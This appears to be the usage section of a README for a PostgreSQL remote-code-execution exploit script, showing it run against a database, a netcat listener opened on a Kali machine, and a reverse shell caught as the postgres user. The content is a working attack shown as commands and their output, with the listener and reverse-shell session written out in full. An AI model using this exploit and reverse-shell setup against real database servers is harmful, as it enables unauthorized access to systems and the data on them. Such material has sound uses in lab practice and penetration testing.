 Example:
python3 postgresql_rce.py
[!] Connected to the PostgreSQL database
[*] Executing the payload. Please check if you got a reverse shell!
On your Kali machine
# nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.49.56] from (UNKNOWN) [192.168.56.47] 56810
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=106(postgres) gid=113(postgres) groups=113(postgres),112(ssl-cert)
$